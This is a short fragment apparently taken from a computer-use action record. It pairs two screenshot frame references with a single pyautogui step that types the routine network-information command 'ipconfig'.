
pyautogui.write('ipconfig')
